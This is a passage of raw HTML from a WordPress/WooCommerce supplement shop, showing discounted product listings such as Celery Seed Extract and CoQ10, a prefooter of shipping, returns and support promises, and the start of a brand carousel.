			<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14442" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14441" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/celery-seed-extract/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14441">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="49ba1f2ef8" data-product-id="14441" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14441" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14441" data-product_sku="75742" aria-label="Add &ldquo;Celery Seed Extract&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/celery-seed-extract/">Celery Seed Extract</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.89</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-14436 status-publish instock product_cat-heart-health product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14436">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/coq10-cardiovascular-health-200-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-49%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/CoQ10-Cardiovascular-Health-200-mg.-60-Vegetarian-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14437" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/CoQ10-Cardiovascular-Health-200-mg.-60-Vegetarian-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/CoQ10-Cardiovascular-Health-200-mg.-60-Vegetarian-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/CoQ10-Cardiovascular-Health-200-mg.-60-Vegetarian-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/CoQ10-Cardiovascular-Health-200-mg.-60-Vegetarian-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14436" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/coq10-cardiovascular-health-200-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14436">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="49ba1f2ef8" data-product-id="14436" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14436" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14436" data-product_sku="49055" aria-label="Add &ldquo;CoQ10 Cardiovascular Health 200 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/coq10-cardiovascular-health-200-mg/">CoQ10 Cardiovascular Health 200 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.49</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15332 status-publish last instock product_cat-anti-inflammatory product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15332">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/herbal-actives-inflamactin/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-12%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15333" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15332" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/herbal-actives-inflamactin/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15332">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="49ba1f2ef8" data-product-id="15332" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15332" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15332" data-product_sku="48365" aria-label="Add &ldquo;Herbal Actives InflamActin&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/herbal-actives-inflamactin/">Herbal Actives InflamActin</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-15339 status-publish first instock product_cat-anti-inflammatory product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/zyflamend-nighttime/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/New-Chapter-Zyflamend-Nighttime-60-Vegetarian-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15340" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/New-Chapter-Zyflamend-Nighttime-60-Vegetarian-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/New-Chapter-Zyflamend-Nighttime-60-Vegetarian-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/New-Chapter-Zyflamend-Nighttime-60-Vegetarian-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/New-Chapter-Zyflamend-Nighttime-60-Vegetarian-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15339" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/zyflamend-nighttime/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15339">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="49ba1f2ef8" data-product-id="15339" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15339" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15339" data-product_sku="53827" aria-label="Add &ldquo;Zyflamend Nighttime&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/zyflamend-nighttime/">Zyflamend Nighttime</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.20</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.39</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3862"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-2526"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-9458"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3841"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_5702 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_5702" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
